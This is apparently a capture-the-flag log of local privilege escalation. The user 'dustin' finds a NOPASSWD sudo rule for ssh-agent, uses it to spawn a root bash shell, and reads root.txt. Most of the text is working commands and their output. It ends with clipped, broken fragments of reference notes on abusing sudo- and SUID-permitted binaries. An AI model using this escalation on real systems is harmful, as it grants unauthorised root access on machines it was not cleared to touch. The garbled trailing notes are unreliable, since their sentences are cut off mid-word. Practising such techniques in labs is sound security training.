 sudo -l
Matching Defaults entries for dustin on agent:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin,
use_pty
User dustin may run the following commands on agent:
(root) NOPASSWD: /usr/bin/ssh-agent
sudo ssh-agent /bin/
/bin/: Permission denied
sudo -u root /usr/bin/ssh-agent /bin/bash
id
uid=0(root) gid=0(root) groups=0(root)
cd /root
ls
root.txt
cat root.txt
This example creates a local SUID copy of the binary and runs it to main
SUID binary skip the first command and run the
allowed to run as superuser by sudo, it does not drop t
may be used to access the file system, escalate or maintain privileged a
sudo ssh-agent /bin/